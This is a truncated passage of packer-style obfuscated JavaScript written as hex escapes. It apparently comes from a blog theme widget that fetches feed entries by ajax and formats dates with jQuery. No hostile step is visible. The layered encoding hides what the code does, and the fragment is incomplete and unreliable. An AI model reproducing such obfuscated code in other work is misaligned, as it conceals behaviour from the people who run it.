d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x29\x7b\x51\x20\x4c\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x2c\x61\x5b\x31\x49\x5d\x29\x7d\x4d\x7b\x51\x20\x4c\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x2c\x31\x48\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x4a\x5d\x29\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4e\x28\x32\x42\x2c\x4c\x29\x7b\x43\x28\x4c\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x29\x7b\x51\x20\x4c\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x4d\x7b\x43\x28\x4c\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x29\x7b\x51\x20\x4c\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x4d\x7b\x43\x28\x4c\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x29\x29\x7b\x51\x20\x4c\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x31\x49\x5d\x29\x7d\x4d\x7b\x43\x28\x4c\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x63\x5d\x29\x29\x7b\x51\x20\x4c\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x2c\x61\x5b\x31\x49\x5d\x29\x7d\x4d\x7b\x43\x28\x4c\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x29\x7b\x51\x20\x4c\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x2c\x61\x5b\x31\x49\x5d\x29\x7d\x4d\x7b\x51\x20\x4c\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x2c\x31\x48\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x21\x4e\x28\x45\x29\x7b\x45\x5b\x61\x5b\x35\x4d\x5d\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x3d\x4e\x28\x31\x77\x29\x7b\x71\x20\x31\x67\x3d\x7b\x33\x70\x3a\x61\x5b\x33\x6e\x5d\x2c\x35\x48\x3a\x31\x45\x2c\x35\x78\x3a\x35\x77\x2c\x35\x6e\x3a\x21\x30\x2c\x35\x6f\x3a\x61\x5b\x35\x6d\x5d\x2c\x34\x6d\x3a\x61\x5b\x33\x34\x5d\x2c\x35\x6c\x3a\x61\x5b\x33\x34\x5d\x2c\x35\x6a\x3a\x61\x5b\x33\x34\x5d\x2c\x33\x6d\x3a\x31\x45\x2c\x33\x6a\x3a\x31\x45\x2c\x32\x61\x3a\x4e\x28\x29\x7b\x7d\x2c\x35\x6b\x3a\x4e\x28\x29\x7b\x7d\x7d\x2c\x41\x3d\x4f\x2c\x5a\x3d\x45\x28\x4f\x29\x3b\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x3d\x45\x5b\x61\x5b\x35\x70\x5d\x5d\x28\x7b\x7d\x2c\x31\x67\x2c\x31\x77\x29\x3b\x71\x20\x47\x3d\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x3b\x43\x28\x21\x4f\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x51\x20\x47\x5b\x61\x5b\x33\x4d\x5d\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x28\x4f\x29\x2c\x4f\x7d\x3b\x43\x28\x61\x5b\x35\x71\x5d\x3d\x3d\x47\x5b\x61\x5b\x31\x6e\x5d\x5d\x29\x7b\x71\x20\x55\x3d\x47\x5b\x61\x5b\x31\x69\x5d\x5d\x7c\x7c\x61\x5b\x35\x76\x5d\x2c\x31\x66\x3d\x61\x5b\x31\x74\x5d\x7d\x4d\x7b\x43\x28\x61\x5b\x35\x75\x5d\x3d\x3d\x47\x5b\x61\x5b\x31\x6e\x5d\x5d\x29\x7b\x71\x20\x55\x3d\x47\x5b\x61\x5b\x31\x69\x5d\x5d\x7c\x7c\x61\x5b\x35\x74\x5d\x2c\x31\x66\x3d\x61\x5b\x31\x74\x5d\x7d\x4d\x7b\x43\x28\x61\x5b\x35\x72\x5d\x3d\x3d\x47\x5b\x61\x5b\x31\x6e\x5d\x5d\x29\x7b\x71\x20\x55\x3d\x47\x5b\x61\x5b\x31\x69\x5d\x5d\x7c\x7c\x61\x5b\x35\x73\x5d\x2c\x31\x66\x3d\x61\x5b\x31\x74\x5d\x7d\x4d\x7b\x43\x28\x61\x5b\x35\x4c\x5d\x3d\x3d\x47\x5b\x61\x5b\x31\x6e\x5d\x5d\x29\x7b\x71\x20\x55\x3d\x47\x5b\x61\x5b\x31\x69\x5d\x5d\x7c\x7c\x61\x5b\x35\x52\x5d\x2c\x31\x66\x3d\x61\x5b\x31\x74\x5d\x7d\x4d\x7b\x43\x28\x61\x5b\x35\x50\x5d\x3d\x3d\x47\x5b\x61\x5b\x31\x6e\x5d\x5d\x29\x7b\x71\x20\x55\x3d\x47\x5b\x61\x5b\x31\x69\x5d\x5d\x7c\x7c\x61\x5b\x35\x4e\x5d\x2c\x31\x66\x3d\x61\x5b\x31\x74\x5d\x7d\x4d\x7b\x43\x28\x61\x5b\x35\x4f\x5d\x3d\x3d\x47\x5b\x61\x5b\x31\x6e\x5d\x5d\x29\x7b\x71\x20\x55\x3d\x47\x5b\x61\x5b\x31\x69\x5d\x5d\x7c\x7c\x61\x5b\x35\x51\x5d\x2c\x31\x66\x3d\x61\x5b\x31\x74\x5d\x7d\x4d\x7b\x43\x28\x61\x5b\x35\x68\x5d\x3d\x3d\x47\x5b\x61\x5b\x31\x6e\x5d\x5d\x29\x7b\x71\x20\x55\x3d\x47\x5b\x61\x5b\x31\x69\x5d\x5d\x7c\x7c\x61\x5b\x34\x43\x5d\x2c\x31\x66\x3d\x61\x5b\x31\x74\x5d\x7d\x4d\x7b\x43\x28\x61\x5b\x34\x42\x5d\x3d\x3d\x47\x5b\x61\x5b\x31\x6e\x5d\x5d\x29\x7b\x71\x20\x55\x3d\x47\x5b\x61\x5b\x31\x69\x5d\x5d\x7c\x7c\x61\x5b\x34\x41\x5d\x2c\x31\x66\x3d\x61\x5b\x34\x7a\x5d\x7d\x4d\x7b\x71\x20\x55\x3d\x47\x5b\x61\x5b\x31\x69\x5d\x5d\x7c\x7c\x61\x5b\x34\x44\x5d\x2c\x31\x66\x3d\x61\x5b\x31\x74\x5d\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x3b\x71\x20\x50\x3d\x4e\x28\x31\x77\x29\x7b\x43\x28\x61\x5b\x33\x34\x5d\x21\x3d\x3d\x31\x77\x29\x7b\x71\x20\x31\x67\x3d\x31\x77\x5b\x61\x5b\x34\x45\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x49\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x73\x2b\x2f\x67\x29\x5b\x61\x5b\x30\x5d\x5d\x2c\x41\x3d\x47\x5b\x61\x5b\x34\x48\x5d\x5d\x2f\x20\x31\x63\x2c\x5a\x3d\x31\x67\x2f\x41\x3b\x43\x28\x47\x5b\x61\x5b\x32\x65\x5d\x5d\x3d\x3d\x3d\x21\x30\x29\x7b\x71\x20\x50\x3d\x32\x6f\x5b\x61\x5b\x32\x65\x5d\x5d\x28\x5a\x2f\x31\x63\x29\x7d\x4d\x7b\x71\x20\x50\x3d\x32\x6f\x5b\x61\x5b\x34\x47\x5d\x5d\x28\x5a\x2f\x31\x63\x29\x7d\x3b\x71\x20\x31\x62\x3d\x32\x6f\x5b\x61\x5b\x32\x65\x5d\x5d\x28\x5a\x2d\x31\x63\x2a\x50\x29\x3b\x43\x28\x47\x5b\x61\x5b\x32\x65\x5d\x5d\x3d\x3d\x3d\x21\x30\x29\x7b\x45\x28\x47\x5b\x61\x5b\x33\x49\x5d\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x50\x3e\x30\x3f\x47\x5b\x61\x5b\x32\x6d\x5d\x5d\x2b\x50\x2b\x61\x5b\x34\x37\x5d\x2b\x31\x66\x3a\x47\x5b\x61\x5b\x32\x6d\x5d\x5d\x2b\x55\x29\x7d\x4d\x7b\x71\x20\x33\x4c\x3d\x50\x2b\x61\x5b\x34\x46\x5d\x2b\x31\x62\x3b\x45\x28\x47\x5b\x61\x5b\x33\x49\x5d\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x47\x5b\x61\x5b\x32\x6d\x5d\x5d\x2b\x33\x4c\x29\x7d\x3b\x61\x5b\x33\x34\x5d\x21\x3d\x3d\x47\x5b\x61\x5b\x32\x6e\x5d\x5d\x26\x26\x35\x69\x28\x30\x29\x21\x3d\x3d\x47\x5b\x61\x5b\x32\x6e\x5d\x5d\x26\x26\x45\x28\x47\x5b\x61\x5b\x32\x6e\x5d\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x47\x5b\x61\x5b\x34\x78\x5d\x5d\x2b\x31\x67\x29\x2c\x47\x5b\x61\x5b\x34\x71\x5d\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x28\x4f\x29\x7d\x4d\x7b\x47\x5b\x61\x5b\x33\x4d\x5d\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x28\x4f\x2c\x61\x5b\x34\x70\x5d\x29\x7d\x7d\x3b\x5a\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x45\x21\x3d\x47\x5b\x61\x5b\x33\x43\x5d\x5d\x26\x26\x31\x45\x21\x3d\x47\x5b\x61\x5b\x33\x41\x5d\x5d\x3f\x45\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x47\x5b\x61\x5b\x33\x43\x5d\x5d\x2c\x4e\x28\x31\x77\x29\x7b\x50\x28\x45\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x31\x77\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x47\x5b\x61\x5b\x33\x41\x5d\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x29\x29\x7d\x29\x3a\x50\x28\x5a\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x29\x29\x7d\x29\x7d\x7d\x28\x34\x6f\x29\x3b\x24\x28\x61\x5b\x33\x6b\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x7b\x33\x70\x3a\x24\x28\x4f\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x2c\x33\x6d\x3a\x24\x28\x4f\x29\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x29\x2c\x33\x6a\x3a\x24\x28\x4f\x29\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6b\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x73\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x5b\x61\x5b\x34\x76\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x2c\x61\x5b\x34\x74\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x4e\x28\x29\x7b\x71\x20\x31\x62\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x29\x3b\x71\x20\x33\x74\x3d\x33\x3b\x71\x20\x33\x6f\x3d\x5b\x2c\x61\x5b\x34\x4a\x5d\x2c\x61\x5b\x34\x4b\x5d\x2c\x61\x5b\x35\x61\x5d\x2c\x61\x5b\x34\x5a\x5d\x2c\x61\x5b\x34\x59\x5d\x2c\x61\x5b\x34\x58\x5d\x2c\x61\x5b\x35\x62\x5d\x2c\x61\x5b\x35\x63\x5d\x2c\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x35\x66\x5d\x2c\x61\x5b\x35\x65\x5d\x2c\x61\x5b\x35\x64\x5d\x5d\x3b\x24\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x7b\x32\x7a\x3a\x61\x5b\x33\x77\x5d\x2b\x31\x62\x2b\x61\x5b\x33\x73\x5d\x2b\x33\x74\x2c\x32\x41\x3a\x61\x5b\x33\x32\x5d\x2c\x32\x70\x3a\x61\x5b\x33\x33\x5d\x2c\x32\x61\x3a\x4e\x28\x31\x65\x29\x7b\x71\x20\x31\x78\x3d\x61\x5b\x33\x34\x5d\x3b\x71\x20\x31\x59\x3d\x61\x5b\x34\x57\x5d\x3b\x31\x43\x28\x71\x20\x41\x3d\x30\x3b\x41\x3c\x31\x65\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x41\x2b\x2b\x29\x7b\x31\x43\x28\x71\x20\x54\x3d\x30\x3b\x54\x3c\x31\x65\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x54\x2b\x2b\x29\x7b\x43\x28\x31\x65\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x54\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x3d\x3d\x61\x5b\x33\x39\x5d\x29\x7b\x31\x78\x3d\x31\x65\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x54\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x47\x7d\x7d\x3b\x71\x20\x33\x6c\x3d\x31\x65\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x3b\x71\x20\x33\x78\x3d\x31\x65\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x3b\x71\x20\x31\x55\x3d\x31\x65\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x2c\x33\x4a\x3d\x31\x55\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x4e\x3d\x31\x55\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x4f\x3d\x31\x55\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x72\x3d\x33\x6f\x5b\x32\x68\x28\x33\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x34\x37\x5d\x2b\x33\x4f\x2b\x61\x5b\x34\x38\x5d\x2b\x33\x4a\x3b\x71\x20\x31\x4c\x3d\x31\x65\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x3b\x71\x20\x33\x62\x3d\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x31\x4c\x29\x3b\x43\x28\x31\x4c\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x34\x56\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x4c\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x33\x48\x3d\x31\x65\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x35\x38\x5d\x5d\x5b\x61\x5b\x35\x37\x5d\x5d\x3b\x71\x20\x31\x51\x3d\x61\x5b\x32\x78\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x72\x5d\x2b\x33\x48\x2b\x61\x5b\x34\x4e\x5d\x7d\x4d\x7b\x43\x28\x31\x4c\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x44\x3d\x33\x62\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x3b\x71\x20\x31\x51\x3d\x61\x5b\x32\x78\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x44\x2b\x61\x5b\x32\x50\x5d\x7d\x4d\x7b\x71\x20\x31\x51\x3d\x61\x5b\x32\x78\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x72\x5d\x2b\x34\x4d\x2b\x61\x5b\x32\x50\x5d\x7d\x7d\x3b\x31\x59\x2b\x3d\x61\x5b\x34\x4c\x5d\x2b\x33\x78\x2b\x61\x5b\x34\x50\x5d\x2b\x31\x51\x2b\x61\x5b\x34\x51\x5d\x2b\x33\x72\x2b\x61\x5b\x34\x55\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x4c\x5d\x2b\x33\x6c\x2b\x61\x5b\x34\x54\x5d\x7d\x3b\x31\x59\x2b\x3d\x61\x5b\x34\x53\x5d\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x31\x59\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x31\x35\x5d\x2c\x4e\x28\x41\x2c\x31\x44\x29\x7b\x51\x20\x31\x44\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x31\x35\x5d\x2c\x4e\x28\x41\x2c\x31\x44\x29\x7b\x51\x20\x31\x44\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x31\x63\x5d\x2c\x61\x5b\x32\x69\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x4e\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4f\x7c\x37\x50\x7c\x37\x51\x7c\x37\x52\x7c\x37\x53\x7c\x37\x4d\x7c\x7c\x37\x43\x7c\x37\x6e\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x37\x75\x7c\x37\x74\x7c\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x54\x7c\x37\x44\x7c\x37\x55\x7c\x38\x6d\x7c\x35\x56\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x6e\x7c\x38\x75\x7c\x38\x77\x7c\x38\x78\x7c\x35\x54\x7c\x38\x79\x7c\x38\x7a\x7c\x35\x53\x7c\x38\x41\x7c\x38\x42\x7c\x38\x76\x7c\x38\x6c\x7c\x37\x57\x7c\x38\x38\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x68\x7c\x38\x67\x7c\x36\x30\x7c\x38\x66\x7c\x38\x65\x7c\x38\x64\x7c\x38\x63\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x37\x6c\x7c\x37\x56\x7c\x37\x6d\x7c\x36\x55\x7c\x37\x36\x7c\x37\x6b\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x71\x7c\x36\x72\x7c\x36\x6c\x7c\x36\x32\x7c\x36\x73\x7c\x36\x75\x7c\x36\x76\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x74\x7c\x36\x6a\x7c\x39\x37\x7c\x36\x6b\x7c\x36\x69\x7c\x35\x57\x7c\x36\x34\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x62\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x41\x7c\x36\x43\x7c\x36\x42\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x36\x56\x7c\x35\x55\x7c\x36\x31\x7c\x37\x63\x7c\x37\x65\x7c\x37\x66\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x64\x7c\x36\x54\x7c\x36\x33\x7c\x39\x31\x7c\x36\x4c\x7c\x39\x33\x7c\x36\x53\x7c\x36\x45\x7c\x37\x38\x7c\x36\x46\x7c\x36\x47\x7c\x36\x48\x7c\x38\x37\x7c\x38\x39\x7c\x39\x30\x7c\x39\x34\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x44\x7c\x36\x4b\x7c\x37\x35\x7c\x37\x30\x7c\x39\x35\x7c\x37\x39\x7c\x36\x4d\x7c\x36\x4e\x7c\x37\x33\x7c\x36\x4f\x7c\x36\x50\x7c\x37\x31\x7c\x36\x39\x7c\x36\x51\x7c\x37\x37\x7c\x37\x34\x7c\x39\x32\x7c\x37\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x52\x7c\x38\x43\x7c\x36\x36\x7c\x36\x37\x7c\x37\x58\x7c\x36\x35\x7c\x38\x32\x7c\x36\x38\x7c\x61\x6e\x7c\x61\x6d\x7c\x61\x69\x7c\x61\x68\x7c\x61\x67\x7c\x61\x66\x7c\x61\x64\x7c\x61\x30\x7c\x61\x63\x7c\x61\x62\x7c\x38\x31\x7c\x61\x61\x7c\x61\x39\x7c\x61\x38\x7c\x38\x30\x7c\x61\x37\x7c\x61\x73\x7c\x61\x32\x7c\x61\x31\x7c\x61\x72\x7c\x61\x65\x7c\x61\x74\x7c\x61\x47\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x53\x7c\x61\x54\x7c\x61\x52\x7c\x61\x4e\x7c\x61\x4d\x7c\x61\x75\x7c\x38\x33\x7c\x61\x49\x7c\x61\x46\x7c\x61\x45\x7c\x61\x44\x7c\x38\x36\x7c\x61\x42\x7c\x61\x41\x7c\x61\x7a\x7c\x61\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x78\x7c\x61\x77\x7c\x61\x76\x7c\x39\x5a\x7c\x39\x59\x7c\x39\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x62\x7c\x39\x63\x7c\x39\x64\x7c\x38\x58\x7c\x39\x65\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x38\x45\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x66\x7c\x38\x56\x7c\x38\x4e\x7c\x38\x47\x7c\x38\x48\x7c\x38\x49\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x46\x7c\x38\x4d\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x51\x7c\x38\x52\x7c\x38\x54\x7c\x39\x6d\x7c\x38\x57\x7c\x39\x6e\x7c\x39\x47\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x48\x7c\x39\x4f\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x56\x7c\x39\x57\x7c\x39\x50\x7c\x39\x46\x7c\x39\x78\x7c\x39\x45\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x76\x7c\x39\x70\x7c\x39\x77\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x61\x4a\x7c\x39\x6f\x7c\x39\x49\x7c\x38\x53\x7c\x38\x55\x7c\x39\x6a\x7c\x38\x35\x7c\x38\x34\x7c\x61\x35\x7c\x61\x43\x7c\x61\x48\x7c\x39\x36\x7c\x61\x33\x7c\x61\x34\x7c\x39\x39\x7c\x61\x36\x7c\x39\x38\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x37\x4c\x5c\x27\x2e\x36\x61\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x37\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x32\x64\x7c\x78\x35\x33\x7c\x78\x32\x37\x7c\x78\x35\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x36\x64\